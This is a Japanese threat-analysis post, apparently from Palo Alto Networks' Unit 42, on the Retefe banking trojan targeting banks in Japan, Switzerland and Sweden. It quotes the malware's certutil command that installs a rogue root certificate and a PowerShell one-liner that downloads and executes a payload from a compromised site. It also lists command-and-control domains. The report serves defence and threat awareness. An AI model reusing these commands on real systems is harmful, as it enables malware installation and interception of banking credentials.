概要

Retefeとは現在インターネット上で最大の金融組織を狙う標的型トロイの木馬の一つです。ZeusやCitadelといった他のマルウェアが世界中の銀行のウェブサイトを標的とした攻撃に多く採用されているのに対して、Retefeは一貫して日本、スウェーデン、スイスの銀行への標的型攻撃に使用されています。



パロアルトネットワークスの提供するサイバー脅威インテリジェンスサービス「AutoFocus」では、8月20日までの直近2週間で西ヨーロッパと日本の組織をターゲットとするRetefeを配信する電子メールが急増していることが検知されました。

攻撃用メールでは、標的とする国に合わせてさまざまな「注文」や「領収書」に関する件名で、より重要視されるように日付のあるファイル名を使用しています。電子メールの差出人はほとんどの場合、近隣の家電量販店を名乗っています。日本では、国内大手ECサイトを装ったメールのケースが確認されています。

世界規模ではRetefeは非常に小さな脅威ですが、それは設計によるものと考えられます。このマルウェアは、不正行為を働く攻撃者を支援するために、日本、スイス、スウェーデンの金融機関宛のコネクションをハイジャックします。最近の一連の攻撃で配信された本マルウェアはSmoke Loaderと呼ばれるトロイの木馬もダウンロードします。これはモジュール型のバックドアであり認証情報を搾取して別のマルウェアをインストールさせることが可能です。

Retefe の動作



ほとんどの金融組織を狙うトロイの木馬はSSLで暗号化される前にログイン情報をキャプチャするようウェブブラウザを攻撃し金融機関のWebサーバーに送信しますが、Retefeは異なります。RetefeはWindows PowerShellを使用してシステムに新規のルート証明書をインストールし、標的となる金融機関のウェブサイトへ、トラフィックを再ルーティングするプロキシ設定を行う一連のコマンドを実行します。

Retefeトロイの木馬はルート証明書をディスクに書き込み、以下のコマンドを使用してシステムにインストールします。

certutil -addstore -f -user ROOT ProgramData\cert512121.der

Retefeはこれまで多くの証明書を使用していますが、最新のものでは Thawte社 (thawte, Inc.) の偽装証明書が使用されています。

Retefeのコマンドアンドコントロールサーバーは感染したホストが日本、スイス、スウェーデンにある場合のみ、このプロキシ設定コードを返送するようです。Retefeは頻繁にコマンドアンドコントロールサーバーを変更しますが、最新の攻撃キャンペーンでは以下を含むVPNサービスを模倣した名前を使っています。

- securevpnalarm.net

- hsshvpn.net

証明書のインストールおよびシステムプロキシの再設定後、Retefeはもう一つのPowerShellコマンドを使用して別の実行ファイルをダウンロードします。多くの場合、このマルウェアは感染システムから認証情報を搾取可能なモジュラー構造のバックドア型トロイの木馬であるSmoke Loaderの亜種と確認されています。

Retefeの亜種は複数のURLから追加マルウェアをダウンロードしますが、ほとんどの場合その実行ファイルを保持するサーバーは標的とされる国にホスティングされる乗っ取られたウェブサイトです。

powershell.exe -Command (New-Object System.Net.WebClient).DownloadFile(‘http://www.schweizerhof-wetzikon[.]ch/images/rtucrtmirumctrutbitueriumxe/ivotyimoyctorieotcmir.exe’ ‘ProgramData\Microsoft-KB512118.exe’);(New-Object -com Shell.Application).ShellExecute(‘ProgramData\Microsoft-KB512118.exe’);

Retefeによる攻撃の首謀者は、対象の3か国以外のシステムへの感染を収益につなげるためSmoke Loaderのダウンロードを始めたのではないかと思われます。

まとめ

Retefeは世界的には小規模な拡散ですが、その攻撃はほんの数か国におけるオンラインバンキングの顧客が特異的に標的化されています。Retefeの最新の一連の攻撃では追加マルウェアをインストールするために感染端末を利用し始めており、他の国のユーザーも脅威の対象とする可能性が示されます。

パロアルトネットワークスの脅威インテリジェンスクラウド「WildFire」は、RetefeおよびSmoke Loaderのサンプルを悪意あるものとして識別します。また「AutoFocus」ユーザーはSmoke LoaderおよびRetefeのタグを使用してこれらサンプルを識別することが可能です。

Unit 42 からの最新情報を取得

Unit 42 からの最新情報を取得